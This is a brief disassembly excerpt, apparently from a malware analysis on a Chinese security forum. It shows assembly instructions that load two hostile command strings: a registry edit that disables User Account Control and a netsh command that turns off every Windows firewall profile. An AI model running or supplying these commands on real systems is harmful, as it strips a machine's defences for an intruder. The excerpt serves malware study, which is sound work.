 004077C1 add esp,10
004077C4 mov dword ptr ss:[ebp-4],4
004077CB mov dword ptr ss:[ebp-84],00403D80 UNICODE "cmd /c REG add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_
004077D5 mov dword ptr ss:[ebp-8C],8
004077DF lea edx,dword ptr ss:[ebp-8C]
004077E5 lea ecx,dword ptr ss:[ebp-7C]
004077E8 push edx
004077E9 call 0044D546
004077EE push 0
004077F0 lea ecx,dword ptr ss:[ebp-7C]
004077F3 push ecx
004077F4 push edx
004077F5 call 004167B5
004077FA fstp qword ptr ss:[ebp-94]
00407800 lea ecx,dword ptr ss:[ebp-7C]
00407803 call 0046CB80
00407808 lahf
00407809 mov dword ptr ss:[ebp-4],5
00407810 mov dword ptr ss:[ebp-84],00403E70 UNICODE "cmd /c NetSh Advfirewall set allprofiles state off"
0040781A mov dword ptr ss:[ebp-8C],8
00407824 lea edx,dword ptr ss:[ebp-8C]
先知社区